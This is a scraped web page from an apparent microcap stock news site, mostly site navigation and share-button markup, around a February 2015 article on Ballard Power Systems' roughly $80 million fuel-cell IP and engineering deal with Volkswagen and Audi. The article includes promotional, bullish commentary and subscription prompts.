width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-02-11">February 11, 2015</time></span>
										<meta itemprop="dateModified" content="2015-03-04 10:09 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/daniel-mccarthy/" title="Posts by Daniel McCarthy" rel="author">Daniel McCarthy</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/&amp;t=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) -&amp;url=https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/&amp;media=&amp;description=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/&amp;t=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) -&amp;url=https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/&amp;media=&amp;description=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_8978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) is making a highly explosive move up on record breaking volume after the Company announced an $80 million deal with Volkswagen. The stock gapped up in the am followed by a small dip and rip which continued up for the rest of the day closing a few cents off the HOD.</p>
<p style="text-align: justify;">BLDP is a stock with a long history of huge volatility and spectacular moves running from under $1 in late 2013 to over $8 a share in spring 2014. The stock, which trades in tandem with PLUG had been in steep decline in recent months with investors slowly losing confidence making the $80 million Volkswagen all the more important.</p>
<p style="text-align: justify;">Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) is dually listed on the NASDAQ and the Toronto Stock Exchange (TSX) where it trades as BLD. The Company is located in Burnaby, British Columbia and is focused on designing, developing and manufacturing zero emission proton-exchange-membrane fuel cells. Ballard Power Systems, Inc. is a global leader in PEM (proton exchange membrane) fuel cell technology and the Company has designed and shipped close to 150 MW of hydrogen fuel cell technology to date.</p>
<p style="text-align: justify;">On February 11, 2015 BLDP announced that they have entered into a Technology Solutions transaction with Volkswagen Group (Volkswagen AG), and Audi AG, for an aggregate amount of approximately US$80 million for the transfer of certain automotive-related fuel cell intellectual property (IP) and a two-year extension of an engineering services contract.</p>
<p style="text-align: justify;">Prof. Dr. Ulrich Hackenberg from AUDI said &#8220;Audi, VW and the Volkswagen Group are very pleased with the acquisition of a world-class automotive fuel cell patent portfolio. We believe that this portfolio, together with the combined fuel cell skills and expertise of our group and Ballard, will underpin our ability to play a leading role in fuel cell automotive development and commercialization.&#8221;</p>
<p style="text-align: justify;">BLDP CEO Randy MacEwen said, &#8220;This transaction extends and deepens our relationship with the Volkswagen Group, a leading global automotive manufacturer. The IP transfer surfaces significant value for Ballard. And, extension of the engineering services contract reflects a growing positive sentiment toward fuel cells within the automotive sector, along with the outstanding progress made to date in our work with Volkswagen Group on its fuel cell car programs.&#8221;</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on BLDP Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=bldp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3564213&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=555748451&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=bldp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3564213&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1421889731&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">As per the agreement BLDP will transfer the automotive-related portion of fuel cell IP assets previously acquired from United Technologies Corporation, in return for payments from Volkswagen Group totaling US$50 million, a majority of which is expected to be received at the closing of the transaction during the current quarter. The remainder is expected to be received in early 2016.</p>
<p style="text-align: justify;">The transaction also includes a 2-year extension, through March 2019, of the existing long-term engineering services agreement signed by Ballard and Volkswagen in 2013. This extension has an incremental value estimated at C$30-50 million (approximately US$24-40 million). Over the full 6-years, the contract has an estimated value of C$100-140 million (approximately US$80-112 million), and also includes a further optional 2-year extension.</p>
<p style="text-align: justify;">Ballard Power Systems Inc. was originally founded as Ballard Research by Dr. Geoffrey Ballard, Paul Howard, and Keith Prater. The company went public in 1993 on the Toronto Exchange, and in 1995 they got listed on NASDAQ.</p>
<p style="text-align: justify;">BLDP recently entered into a multi-year agreement with Plug Power (NASDAQ:PLUG) for the supply of fuel cell stacks that are used in GenDrive systems deployed in forklift trucks. Already this is proving to be a smart move for BLDP who’s stock tends to trade in tandem with PLUG.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;">BLDP had been in steep decline in recent months after the Company lowered its full-year revenue growth estimate to 20% from the prior 30% and investors began to lose confidence. This $80 million Volkswagon deal is the catalyst that BLDP has been waiting for to stop the bleeding and start moving up. This stock has plenty of reasons to go up; the fuel cell market is growing and is expected to continue to grow and BLDP is making all the right moves; improving the balance sheet, cutting loses, signing new lucrative contracts that will benefit this Company over the long run.</p>
